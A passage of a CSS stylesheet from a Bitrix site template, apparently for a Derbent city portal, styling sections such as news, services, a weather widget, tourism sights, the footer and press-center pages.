	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 24px;
	display: block;
}

.other-news__item-header a:hover {
	opacity: 0.7;
}

.other-news__all {
	align-self: flex-end;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 27px;
	color: #588eae;
}

.other-news__all:hover {
	color: #9a6c36
}


/* fortress-bg */

.fortress-bg {
	background-image: url(/bitrix/templates/color_derbent/css/../img/fortress-bg.jpg);
	background-size: 100%;
	box-shadow: inset 0 -280px 80px -150px #f0f0f0, 0 20px 100px #f0f0f0;
}


/* notices */

.notices {
	padding-bottom: 30px;
	padding-top: 25px;
}

.notices-block {
	padding: 30px 0 25px;
	background-color: #fff;
	background-image: url(/bitrix/templates/color_derbent/css/../img/notices-bg.jpg);
	background-size: cover;
	box-shadow: 0 0 1px 1px #ccc;
	-js-display: flex;
    display: flex;
    flex-direction: column;
}

.notices-header {
	color: #294049;
	font-size: 1.5em;
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	margin-bottom: 30px;
	text-align: center;
}

.notices ul {
	-js-display: flex;
    display: flex;
	margin-bottom: 35px;
}

@media (max-width: 1000px) {
	.notices ul {
		flex-direction: column;
		margin-bottom: 0;
	}
}

.notices__item {
	display: block;
	text-align: left;
	width: 33.3%;
	padding-left: 40px;
	padding-right: 40px;
	border-right: 1px solid #ddd;
}

.notices__item:before {
	display: none;
}

@media (max-width: 1000px) {
	.notices__item {
		width: 100%;
		border-right: none;
		padding-bottom: 20px;
	}
}


.notices__item:last-child {
	border-right: none;
}


.notices__item-caption {
	font-size: 0.75em;
	color: #a5a5a5;
	font-family: 'pt_serifregular';
	margin-bottom: 8px;
}

.notice-text {
	text-align: left;
	margin-bottom: 0;
}

@media (max-width: 1000px) {
	.notice-text {
		margin-top: 0;
	}
}

.notice-text a {
	color: #1c1c1c;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 24px;
	display: block;
}

.notice-text a:hover {
	opacity: 0.7;
}

.notices__all {
	align-self: flex-end;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 27px;
	color: #588eae;
	padding-right: 20px;
}

.notices__all:hover {
	color: #9a6c36
}

/* about */

.about {
	padding-top: 20px;
	padding-bottom: 30px;
}

.about-header {
	color: #294049;
	font-size: 1.5em;
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	text-align: center;
}

.about-block ul {
	-js-display: flex;
    display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.about__item {
	width: 33%;
}

.about__item:before {
	display: none;
}

.about__item a {
	display: block;
	margin-top: 50px;
	margin-bottom: 10px;
	-js-display: flex;
    display: flex;
	flex-direction: column;
	align-items: center;
}

.about__item a:hover {
	text-decoration: none;
}

@media (max-width: 600px) {
	.about__item {
		width: 50%;
	}
}

.about__item-image {
	width: 112px;
	height: 112px;
	border-radius: 50%;
	overflow: hidden;
	box-shadow: 0 0 0 1px #9a6c36;
	margin-bottom: 13px;
	display: flex;
	justify-content: center;
	align-items: center;
}

/*.about__item:hover .about__item-image {
	box-shadow: 0 0 0 3px #ce2824;
}*/

.about__item-image img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	font-family: 'object-fit: cover;';
	transition: all 0.7s;
}

.about__item-image:hover img {
	width: 140%;
	height: 140%;
}

.about__item-caption {
	font-family: 'museo_cyrillic500', sans-serif;
	color: #9a6c36;
	font-size: 1.125em;
	line-height: 20px;
	margin-bottom: 5px;
	text-align: center;
}

.about__item:hover .about__item-caption {
	color: #ce2824;
}

@media (max-width: 1000px) {
	.about__item-caption {
		width: 130px;
	}
}

.about__item-sub-caption {
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 20px;
	color: #1c1c1c;
	text-align: center;
}

@media (max-width: 1000px) {
	.about__item-sub-caption {
		width: 130px;		
	}
}

/* big-bg */

.big-bg {
	background-image: url(/bitrix/templates/color_derbent/css/../img/bg-pattern.png);
    margin-top: 100px;
	box-shadow: inset 0 -200px 60px -150px #f5f5f5;
}

/* facts-and-services */

.facts-and-services-block {
	padding-top: 20px;
	-js-display: flex;
    display: flex;
	justify-content: space-between;
	padding-bottom: 30px;
}

@media (max-width: 1000px) {
	.facts-and-services-block {
		flex-wrap: wrap;
	}
}

/* facts */

.facts {
	width: 66%;
	margin-top: -50px;
}

@media (max-width: 1000px) {
	.facts {
		width: 100%;
	}
}

.facts-header {
	color: #294049;
	font-size: 1.5em;
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	text-align: center;
	margin-bottom: 30px;
}

.facts-info {
	display: flex;
    flex-direction: column;
	background-color: #fff;
	padding: 20px;
	box-shadow: 0 0 1px 1px #ccc;
}

.facts-info ul {
	-js-display: flex;
    display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	margin-bottom: -60px;
}

@media (max-width: 600px) {
	.facts-info ul {
		margin-bottom: -40px;
	}
}

.facts__item {
	width: 45%;
	margin-bottom: 100px;
}

.facts__item:before {
	display: none;
}

@media (max-width: 600px) {
	.facts__item {
		width: 100%;
		margin-bottom: 50px;
	}
}

.facts__item a {
	display: block;
	width: 100%;
	height: 100%;
	text-decoration: none;
	padding-left: 70px;
	background-size: 50px;
    background-repeat: no-repeat;
}

.facts__item_social a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/social-gold.png);
}

.facts__item_people a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/people-gold.png);
}

.facts__item_hospital a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/hospital-gold.png);
}

.facts__item_folders a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/folders-gold.png);
}

.facts__item_game a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/game-gold.png);
}

.facts__item_food a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/food-gold.png);
}

.fact-caption {
	color: #1c1c1c;
	font-size: 1.125em;
	line-height: 27px;
	font-family: 'museo_cyrillic500', sans-serif;
}

.fact-value {
	font-family: 'museo_cyrillic500', sans-serif;
	font-size: 1.5em;
	line-height: 27px;
	color: #1c1c1c;
}

.fact-value span {
	font-size: 0.875em;
	color: #848484;
	font-family: 'museo_cyrillic300', sans-serif;
}

.facts-info__all {
	align-self: flex-end;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 27px;
	color: #588eae;
}

.facts-info__all:hover {
	color: #9a6c36
}

/* services */

.services {
	width: 30%;
	margin-top: -50px;
}

@media (max-width: 1000px) {
	.services {
		margin-top: 50px;
		width: 100%;
	}
}

.services-header {
	color: #294049;
	font-size: 1.5em;
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	text-align: center;
	margin-bottom: 30px;
}

.services-info {
	background-color: #fff;
	padding-bottom: 20px;
	box-shadow: 0 0 1px 1px #ccc;
}

.services-info ul {
	-js-display: flex;
    display: flex;
	flex-direction: column;
}

.services__item {
	border-bottom: 1px solid #ddd;
	margin-bottom: 0;
}

.services__item:before {
	display: none;
}

.services__item a {
	-js-display: flex;
	display: flex;
    align-items: center;
	background-size: 50px;
    background-repeat: no-repeat;
    background-position: 15px center;
    padding: 20px 20px 20px 80px;
	min-height: 105px;
	color: #588eae;
	font-size: 1.125em;
	line-height: 24px;
	font-family: 'museo_cyrillic500', sans-serif;
}

.services__item a:hover {
	color: #9a6c36;
	text-decoration: none;
	/*background-color: #f7f7f7;*/
}

@media (max-width: 1000px) {
	.services__item a {
		background-position-x: 45px;
    	padding-left: 110px;
	}
}

.services__item:last-child {
	border-bottom: none;
}

.services__item_doctor a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/doctor.png);
}

.services__item_passport a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/passport.png);
}

.services__item_transport a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/transport.png);
}

.services__item_money a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/money.png);
}

.services__item_doctor a:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/doctor-gold.png);
}

.services__item_passport a:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/passport-gold.png);
}

.services__item_transport a:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/transport-gold.png);
}

.services__item_money a:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/money-gold.png);
}

.services-info__all {
	display: block;
	text-align: right;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 27px;
	color: #588eae;
	margin-right: 20px;
}

.services-info__all:hover {
	color: #9a6c36
}

/* feedback */

.feedback {
	padding-top: 20px;
}

.feedback-header {
	color: #294049;
	font-size: 1.5em;
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	margin-bottom: 30px;
	text-align: center;
}

.feedback-block {
	-js-display: flex;
    display: flex;
	justify-content: space-between;
	padding-bottom: 30px;
}

@media (max-width: 1000px) {
	.feedback-block {
		flex-wrap: wrap;
	}
}

.feedback__form-block {
	width: 30%;
	background-color: #fff;
	padding: 50px 35px 20px;
	box-shadow: 0 0 1px 1px #ccc;
}

@media (max-width: 1000px) {
	.feedback__form-block {
		width: 100%;
		margin-bottom: 30px;
	}
}

.feedback__form-block li:before {
	display: none;
}

.feedback__form-block table {
	border: none;
}

.feedback__form_header {
    font-family: 'museo_cyrillic700';
    font-size: 1.125em;
    line-height: 1.3;
    color: #294049;
    margin-bottom: 20px;
}

.feedback__form input[type="radio"] + label {
	display: block;
	position: relative;
	padding-top: 5px;
	padding-bottom: 5px;
	padding-left: 30px;
	margin-top: 5px;
	margin-bottom: 5px;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 27px;
	color: #1c1c1c;
	font-weight: normal;
}

.feedback__form input[type="radio"] {
	position: absolute;
	visibility: hidden;
}

.feedback__form input[type=radio]:not(:checked) + label {
	background-color: #fff;
	color: #1c1c1c;
}

.feedback__form input[type=radio]:checked + label {
	color: #b37825;
}

.feedback__form input[type=radio] + label:before {
	content: '';
  	display: block;
  	box-sizing: border-box;
  	position: absolute;
  	border-radius: 50%;
  	border: 1px solid #b0b0b0;
  	height: 15px;
  	width: 15px;
  	top: 11px;
	left: 5px;
  	margin: auto;
}

.feedback__form input[type=radio] + label:after {
	content: '';
  	display: block;
  	box-sizing: border-box;
  	position: absolute;
  	visibility: hidden;
  	border-radius: 50%;
  	border: 3px solid #fff;
  	background-color: #b37825;
  	height: 15px;
  	width: 15px;
  	top: 11px;
	left: 5px;
  	margin: auto;
	box-shadow: 0 0 0 1px #b37825;
}

.feedback__form input[type=radio]:checked + label:after {
	visibility: visible;
}

.feedback__buttons {
    display: flex;
	align-items: baseline;
}

.feedback__form a {
    display: inline-block;
    margin-right: 60px;
    margin-bottom: 0;
    padding: 0;
    text-decoration: none;
    border-bottom: 1px dashed rgba(185, 185, 185, 0.3);
    background-color: #fff;
    color: #b9b9b9;
    font-size: 0.875em;
    line-height: 1.2;
    font-family: 'pt_serifregular';
	transition: all 0.4s;
}

.feedback__form a:hover {
	border-bottom: 1px dashed rgba(185, 185, 185, 0);
}

@media (max-width: 600px) {
	.feedback__form a {
		margin-right: 2%;
	}
}

.feedback__form input[type="submit"] {
    display: inline-block;
    border: none;
    outline: none;
    padding: 0;
	margin-bottom: 0;
    background-color: transparent;
    color: #588eae;
    font-size: 0.875em;
    font-family: 'museo_cyrillic300';
}

.feedback-block ul {
	width: 65%;
	-js-display: flex;
    display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	margin-bottom: -50px;
}

@media (max-width: 1000px) {
	.feedback-block ul {
		width: 100%;
	}
}

.feedback__item {
	-js-display: flex;
    display: flex;
    align-items: center;
	text-transform: uppercase;
	font-size: 1em;
	line-height: 20px;
	font-family: 'museo_cyrillic500', sans-serif;
	width: 47%;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	margin-bottom: 50px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/patterns.png);
	background-size: 70%;
	background-repeat: no-repeat;
}

.feedback__item:before {
	display: none;
}

@media (max-width: 600px) {
	.feedback__item {
		width: 100%;
		margin-bottom: 20px;
	}
}

@media (max-width: 1000px) {
	.feedback__item {
		font-size: 1.25em;
		background-size: 130%;
		height: 200px;
	}
}

.feedback__item:nth-child(1) {
	background-position: 240% 20%;
}

.feedback__item:nth-child(1) a {
	padding-left: 10px;
	padding-right: 40px;
}

@media (max-width: 1000px) {
	.feedback__item:nth-child(1) {
		background-position: -120% 20%;
	}
	.feedback__item:nth-child(1) a {
		padding-left: 3%;
	}
}

@media (max-width: 600px) {
	.feedback__item:nth-child(1) a {
		padding-left: 10%;
	}
}

.feedback__item:nth-child(2) {
	background-position: -120% 20%;
}

.feedback__item:nth-child(2) a {
	padding-left: 50px;
	padding-right: 10px;

}

@media (max-width: 1000px) {
	.feedback__item:nth-child(2) {
		background-position: 230% 20%;
	}
	.feedback__item:nth-child(2) a {
		padding-left: 15%;
	}
}

@media (max-width: 600px) {
	.feedback__item:nth-child(2) a {
		padding-left: 35%;
	}
}

.feedback__item:nth-child(3) {
	background-position: 240% 78%
}

.feedback__item:nth-child(3) a {
	padding-left: 10px;
	padding-right: 40px;
}

@media (max-width: 1000px) {
	.feedback__item:nth-child(3) {
		background-position: -120% 78%;
	}
	.feedback__item:nth-child(3) a {
		padding-left: 3%;
	}
}

@media (max-width: 600px) {
	.feedback__item:nth-child(3) a {
		padding-left: 10%;
	}
}

.feedback__item:nth-child(4) {
	background-position: -120% 78%;
}

.feedback__item:nth-child(4) a {
	padding-left: 50px;
	padding-right: 10px;
}

@media (max-width: 1000px) {
	.feedback__item:nth-child(4) {
		background-position: 230% 78%;
	}
	.feedback__item:nth-child(4) a {
		padding-left: 15%;
	}
}

@media (max-width: 600px) {
	.feedback__item:nth-child(4) a {
		padding-left: 35%;
	}
}

.feedback__item a {
	color: #588eae;
	display: flex;
	height: 100%;
	width: 100%;
	justify-content: center;
	align-items: center;
}

.feedback__item a:hover {
	color: #b37725;
}

.feedback__item a span {
	width: 50%;
}


/* tourism */

.tourism {
	margin-top: 20px;
	padding-bottom: 30px;
}

.tourism-block {
	-js-display: flex;
    display: flex;
	background-color: #e8f3fb;
	background-image: linear-gradient(to right, #e8f3fb, #e1e1e1);
	border-bottom: 2px solid #d8d8d8;
	box-shadow: 0 0 500px 300px #f5f5f5;
}

@media (max-width: 1000px) {
	.tourism-block {
		flex-wrap: wrap;
	}
}

.tourism-info {
	width: 50%;
	padding: 55px 60px;
}

@media (max-width: 1000px) {
	.tourism-info {
		width: 100%;
	}
}

.tourism-info-logo {
	text-align: center;
	margin-bottom: 15px;
	width: 70%;
}

@media (max-width: 1000px) {
	.tourism-info-logo {
		width: 100%;
	}
}

.tourism-info-header {
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	font-size: 60px;
	color: #4a4a4a;
	margin-bottom: 5px;
}

@media (max-width: 1000px) {
	.tourism-info-header {
		text-align: center;
	}
}

@media (max-width: 600px) {
	.tourism-info-header {
		font-size: 1.875em;
	}
}

.tourism-info-text {
	color: #4a4a4a;
    font-size: 1em;
    line-height: 27px;
    font-family: 'pt_serifregular';
    margin-top: 0;
    margin-bottom: 0;
}

.weather-widget-block {
	width: 50%;
	display: flex;
	justify-content: center;
	align-items: center;
}

@media (max-width: 1000px) {
	.weather-widget-block {
		width: 100%;
		padding-bottom: 50px;
	}
}

.weather-widget {
	width: 300px;
	overflow: hidden;
	border-radius: 5px;
	box-shadow: 1px 5px 5px #333;
}

@media (max-width: 600px) {
	.weather-widget {
		width: 260px;
	}
}

.weather__today {
	background-image: url(/bitrix/templates/color_derbent/css/../img/weather.png);
	padding: 35px 40px 20px;
}

@media (max-width: 600px) {
	.weather-today {
		padding-left: 30px;
		padding-right: 30px;
	}
}

.weather-graph {
	padding-left: 130px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/weather/cloud.png);
	background-repeat: no-repeat;
	background-position: left top;
	padding-bottom: 20px;
	padding-top: 15px;
	font-family: 'museo_cyrillic700', sans-serif;
	font-size: 45px;
	color: #fff;
}

.weather-graph span {
	font-family: 'museo_cyrillic100';
	font-size: 0.875em;
}

.weather-descr {
	font-family: 'pt_serifregular';
	color: #fff;
	font-size: 0.875em;
}

.forecast {
	padding: 12px 15px 10px;
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	align-items: center;
	background-color: #fff;
}

.forecast ul {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
}

.forecast ul li {
	padding-left: 20px;
	padding-right: 20px;
	padding-bottom: 30px;
	color: #1c1c1c;
	font-family: 'pt_serifregular';
	font-size: 0.875em;
	line-height: 20px;
	background-size: 25px;
    background-repeat: no-repeat;
    background-position: center 20px;
}

.forecast ul li:nth-child(1) {
	background-image: url(/bitrix/templates/color_derbent/css/../img/weather/rain-10.png);
}

.forecast ul li:nth-child(2) {
	background-image: url(/bitrix/templates/color_derbent/css/../img/weather/storm-1.png);
}

.forecast ul li:nth-child(3) {
	background-image: url(/bitrix/templates/color_derbent/css/../img/weather/sun.png);
}

.forecast ul li:before {
	display: none;
}


/* events-and-sights */

.events-and-sights {
	padding-top: 20px;
	padding-bottom: 90px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/tourists-bg.jpg);
	background-size: cover;
    background-position: center;
	box-shadow: inset 0 200px 100px -150px #f5f5f5;
}

.events-and-sights-block {
	-js-display: flex;
    display: flex;
	justify-content: space-between;
}

@media (max-width: 1000px) {
	.events-and-sights-block {
		flex-wrap: wrap;
	}
}

/* events */

.events {
	width: 30%;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	padding-top: 25px;
	padding-bottom: 20px;
}

@media (max-width: 1000px) {
	.events {
		width: 100%;
		margin-bottom: 50px;
	}
}

.events-header {
	text-transform: uppercase;
	font-size: 1.5em;
	line-height: 27px;
	color: #588eae;
	font-family: 'museo_cyrillic500', sans-serif;
	margin-bottom: 20px;
	padding-left: 20px;
}

.events ul {
	-js-display: flex;
    display: flex;
	flex-direction: column;
}

.events-item {
	padding: 20px;
	border-bottom: 1px solid #efefef;
}

.events-item:before {
	display: none;
}

.events-item:first-child {
	padding-top: 0;
}

.events-item:last-child {
	border-bottom: none;
}

.event-date {
	font-size: 0.75em;
	line-height: 27px;
	color: #848484;
    font-family: 'pt_serifregular';
}

.event-text {
}

.event-text a {
	font-size: 1em;
	line-height: 24px;
	color: #1c1c1c;
    font-family: 'pt_serifregular';
}

.event-text a:hover {
	opacity: 0.7;
}


.events__all {
	display: block;
	text-align: right;
	font-size: 1em;
	line-height: 27px;
	color: #588eae;
    font-family: 'pt_serifregular';
    padding-right: 20px;
}

.events__all:hover {
	color: #9a6c36;
}



/* sights */

.sights {
	width: 65%;
	-js-display: flex;
    display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	margin-bottom: -25px;
}

@media (max-width: 1000px) {
	.sights {
		width: 100%;
	}
}


.sights-item {
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	-js-display: flex;
    display: flex;
	justify-content: center;
	align-items: center;
	padding-left: 7%;
	margin-bottom: 25px;
	text-transform: uppercase;
	font-size: 1.125em;
	color: #588eae;
	line-height: 20px;
	font-family: 'museo_cyrillic500', sans-serif;
}

.sights-item:hover {
	color: #b37725;
}

@media (max-width: 1000px) {
	.sights-item {
		height: 200px;
	}
}

@media (max-width: 600px) {
	.sights-item {
		padding-left: 30%;
		padding-right: 5%;
	}
}

.museums, .horeca, .monuments, .routes {
	width: 47%;
}

@media (max-width: 600px) {
	.museums, .horeca, .monuments, .routes {
		width: 100%;
	}
}

.cinema {
	width: 100%;
	background-image: url(/bitrix/templates/color_derbent/css/../img/cinema.png), url(/bitrix/templates/color_derbent/css/../img/cinema-sh.png);
	background-size: 20%, 30%;
    background-repeat: no-repeat;
    background-position: 5% 40%, -3% 60%;
}

.cinema:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/cinema-gold.png), url(/bitrix/templates/color_derbent/css/../img/cinema-sh.png);
}

.museums {
	background-image: url(/bitrix/templates/color_derbent/css/../img/museums.png), url(/bitrix/templates/color_derbent/css/../img/museums-sh.png);
	background-size: 25%, 50%;
    background-repeat: no-repeat;
    background-position: 10% 80%, -22% 0%;
}

.museums:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/museums-gold.png), url(/bitrix/templates/color_derbent/css/../img/museums-sh.png);
}

.horeca {
	background-image: url(/bitrix/templates/color_derbent/css/../img/horeca.png), url(/bitrix/templates/color_derbent/css/../img/horeca-sh.png);
	background-size: 28%, 75%;
    background-repeat: no-repeat;
    background-position: 2% 90%, -95% 15%;
}

.horeca:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/horeca-gold.png), url(/bitrix/templates/color_derbent/css/../img/horeca-sh.png);
}

.monuments {
	background-image: url(/bitrix/templates/color_derbent/css/../img/monuments.png), url(/bitrix/templates/color_derbent/css/../img/monuments-sh.png);
	background-size: 20%, 90%;
    background-repeat: no-repeat;
    background-position: 5% 95%, -300% 65%;
}

.monuments:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/monuments-gold.png), url(/bitrix/templates/color_derbent/css/../img/monuments-sh.png);
}

.routes {
	background-image: url(/bitrix/templates/color_derbent/css/../img/routes.png), url(/bitrix/templates/color_derbent/css/../img/routes-sh.png);
	background-size: 23%, 70%;
    background-repeat: no-repeat;
    background-position: 5% 30%, -95% 80%;
}

.routes:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/routes-gold.png), url(/bitrix/templates/color_derbent/css/../img/routes-sh.png);
}

/* resources */

.resources {
	padding-top: 65px;
	padding-bottom: 50px;
}

.resources-header {
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	font-size: 1.5em;
	color: #294049;
	margin-bottom: 15px;
	text-align: center;
}

.resources-block {
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	padding-top: 40px;
	padding-bottom: 20px;

}

.resources-block ul {
	-js-display: flex;
    display: flex;
	justify-content: space-around;
}

@media (max-width: 1000px) {
	.resources-block ul {
		flex-wrap: wrap;
	}
}

.resources-block ul li {
	width: 25%;
    text-align: center;
    border-right: 1px solid #ddd;
    padding-bottom: 20px;
	padding-left: 10px;
    padding-right: 10px;
}

.resources-block li:before {
	display: none;
}

@media (max-width: 1000px) {
	.resources-block ul li {
		width: 50%;
		border-right: none;
	}
}

@media (max-width: 600px) {
	.resources-block ul li {
		width: 100%;
		padding-bottom: 40px;
	}
}

.resources-block ul li:last-child {
	border-right: none;
}

.resources-block ul li a {
	-js-display: flex;
	display: flex;
	flex-direction: column;
}

.resources-block ul li a {
	text-decoration-color: transparent;
}

.resources-block ul li a:hover,
.resources-block ul li a:focus,
.resources-block ul li a:active {
	text-decoration-color: #1c1c1c;
}


.resources-image {
	margin-bottom: 20px;
	-js-display: flex;
	display: flex;
    justify-content: center;
    align-items: flex-end;
    height: 100px;
}

.resources-caption {
    font-family: 'museo_cyrillic100';
	color: #1c1c1c;
	font-size: 1.1em;
	line-height: 24px;
}

.resources-caption:hover {
	opacity: 0.7;
}

.resources__all {
	display: block;
	text-align: right;
	font-size: 1em;
	line-height: 27px;
	color: #588eae;
    font-family: 'pt_serifregular';
    padding-right: 20px;
}

.resources__all:hover {
	color: #9a6c36
}

/* ------------ end main ------------- */

/* ------------ footer ------------- */

footer {
	background-color: #294049;
	padding-top: 50px;
	padding-bottom: 50px;
} 


footer li:before {
	display: none;
}

.footer-block h2 {
	margin-bottom: 10px;
}

.footer-block h2 a {
	font-size: 1.125em;
}

.footer-block a {
	color: #fff;
	font-size: 0.875em;
	line-height: 27px;
    font-family: 'pt_serifregular';
}

.footer-menu {
	-js-display: flex;
    display: flex;
	justify-content: space-between;
	margin-bottom: 30px;
}

@media (max-width: 1000px) {
	.footer-menu {
		height: 180px;
		flex-direction: column;
		-ms-align-items: center;
		align-items: center;
	    flex-wrap: wrap;
	    justify-content: flex-start;
	}
}

@media (max-width: 600px) {
	.footer-menu {
		height: auto;
		-ms-align-items: left;
		align-items: left;
	}
}

.footer-sub-menu {
	width: 20%;
}

@media (max-width: 1000px) {
	.footer-sub-menu {
		width: 40%;
		margin-bottom: 10px;
	}
}

@media (max-width: 600px) {
	.footer-sub-menu {
		width: 100%;
	}
}

@media (max-width: 1000px) {
	.footer-sub-menu:not(:last-child) ul {
		display: none;
	}
}

.footer-dev {
	color: #fff;
	font-size: 0.875em;
    line-height: 27px;
    font-family: 'pt_serifregular';
}


/* ------------ end footer ------------- */

/*
*
*
*
*
*
*/


/* ------------ press.html ------------- */

/* main-bg */

.main-bg {
	background-image: url(/bitrix/templates/color_derbent/css/../img/main-bg.png), url(/bitrix/templates/color_derbent/css/../img/corner-pattern.png);
    background-repeat: repeat no-repeat, no-repeat;
    background-size: 2000px, 700px;
    background-position: -370px 10px, right bottom;
}

/* wave-line */

.wave-line {
	background-image: url(/bitrix/templates/color_derbent/css/../img/wave-border.svg);
    height: 10px;
    background-position: center;
    background-repeat-y: no-repeat;
	margin-top: -6px;
}

@media (max-width: 1000px) {
	.wave-line {
		display: none;
	}
}

/* breadcrumbs */

.breadcrumbs-block {
	padding-top: 15px;
	padding-bottom: 10px;
}

.breadcrumbs-block li:before {
	display: none;
}

.breadcrumbs-block ul {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.breadcrumbs-block ul li:after {
	content: '>';
	font-size: 0.875em;
    font-family: 'museo_cyrillic300';
    color: #a37742;
    margin-left: 5px;
    margin-right: 5px;
}

.breadcrumbs-block ul li:last-child:after {
	content: '';
}

.breadcrumbs-block ul li:first-child:after {
	content: '>';
}

.breadcrumbs-block ul li * {
	font-size: 0.875em;
    font-family: 'museo_cyrillic300';
    color: #a37742;
}

/* main-content */

.main-content-header {
	margin-bottom: 30px;
    font-family: 'museo_cyrillic700';
	color: #2f4952;
	width: 70%;
}

/* main-content-block */

.main-content-block {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	-ms-align-items: flex-start;
	align-items: flex-start;
}

/* press-center */

.press-center {
	width: 72%;
}

.press-center__list {
	margin-bottom: 25px;
}

.press-center__item {
	-js-display: flex;
	display: flex;
	padding: 5px;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	margin-bottom: 20px;
}

.press-center__item:before {
	display: none;
}

.press-center__item_row {
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	-o-flex-direction: row;
	flex-direction: row;
}

.press-center__item_col {
	-webkit-flex-direction: column;
	-moz-flex-direction: column;
	-ms-flex-direction: column;
	-o-flex-direction: column;
	flex-direction: column;
}

.press-center__item_row .press-center__img {
	width: 35%;
}

.press-center__item_col .press-center__img {
	width: 100%;
}

.press-center__img img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}


.press-center__info {
	padding: 20px 30px;
	-js-display: flex;
	display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.press-center__item_row .press-center__info {
	width: 65%;
	flex-grow: 1;
}

.press-center__item_col .press-center__info {
	width: 100%;
}

.press-center__info h3 a {
	font-size: inherit;
}

.press-center__info p {

}

.press-center__sub-info {
	font-family: 'pt_serifregular';
	font-size: 0.75em;
	color: #8f8f8f;
}

.press-center__sub-info a {
	color: #a37742;
	font-family: 'pt_serifregular';
    font-size: 1em;
}

/* pagination */

.pagination {
	-js-display: flex;
	display: flex;
	justify-content: center;
	align-items: center;
	margin-bottom: 40px;
}

.pagination__list {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.pagination__item {
	margin-left: 3px;
	margin-right: 3px;
	width: 30px;
	height: 30px;
	margin-bottom: 0;
}

.pagination__item:before {
	display: none;
}

.pagination__item_next, .pagination__item_prev {
	width: auto;
}

.pagination__item_prev {
	display: none;
}

.pagination__item a {
	-js-display: flex;
	display: flex;
	justify-content: center;
	-ms-align-items: center;
	align-items: center;
	height: 100%;
	font-size: 0.9375em;
	font-family: 'museo_cyrillic500', sans-serif;
	color: #a37742;
}

.pagination__item:not(.pagination__item_next):not(.pagination__item_prev) a {
	width: 100%;
	border-radius: 50%;
}

.pagination__item_next a, .pagination__item_prev a {
	padding-left: 10px;
	padding-right: 10px;
	border-radius: 8px;
}

.pagination__item:not(.pagination__item_current) a:hover {
	background-color: #ebebeb;
}

.pagination__item_current a {
	background-color: #a37742;
	color: #fff;
}

/* side-menu */

.right-content-block {
	width: 26%;
	-js-display: flex;
	display: flex;
	flex-direction: column;
}

@media (max-width: 1000px) {
	.right-content-block {
		display: none;
	}
}


.side-menu__list {
	padding: 15px 0 !important;
	background-color: #fff;
	background-image: url(/bitrix/templates/color_derbent/css/../img/patterns-left.png);
	background-repeat: no-repeat;
	background-size: 170px;
    background-position: 180px center;
	box-shadow: 0 0 1px 1px #ccc;
}

div.menu-sitemap-tree ul ul {
	margin: 0 !important;
}

.side-menu__list li {
	margin-bottom: 0 !important;
	position: relative;
	display: flex;
	flex-wrap: wrap;
}

.side-menu__list>li {
	/*padding: 10px 45px !important;*/
}

.side-menu__list li>.folder, .side-menu__list li>.page {
	width: 10%;
}

.side-menu__list li>ul>li>.folder, .side-menu__list li>ul>li>.page {
	width: 20%;
}

.side-menu__list li>.item-text {
	width: 90%;
}

.side-menu__list li>ul>li>.item-text {
	width: 80%;
}

.side-menu__list li:before {
	display: none;
}

.side-menu__item ul {
	margin-bottom: 0;
	display: none;
	width: 100%;
}

.side-menu__list li a {
	display: block;
	width: 100%;
	padding: 15px 45px;
	color: #a37742;
	font-family: 'museo_cyrillic500', sans-serif;
	font-size: 1em;
}

.side-menu__list li a:hover,
.side-menu__list li a:focus,
.side-menu__list li a:active {
	text-decoration: none;
}

.side-menu__list li a .fa {
	position: absolute;
